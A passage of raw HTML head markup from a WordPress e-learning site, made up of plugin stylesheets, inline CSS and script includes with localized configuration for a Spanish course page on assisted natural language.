.mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"8cd1495dbb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"17f04bf3f0","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c7c6cbe2e9"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-topic/2222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=2222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Flenguaje-natural-asistido-bases-teoricas-y-practicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Ftemas%2Flenguaje-natural-asistido-bases-teoricas-y-practicas%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body 